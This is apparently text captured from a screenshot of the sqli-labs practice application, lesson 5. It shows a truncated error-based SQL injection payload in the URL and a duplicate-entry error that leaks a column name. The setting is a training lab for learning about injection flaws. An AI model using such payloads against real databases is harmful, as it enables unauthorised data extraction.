 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select column_name from infor
90%
Welcome Dhakkan
Duplicate entry '::id::1' for key 'group_key'
SQLI DUMB SERIES-5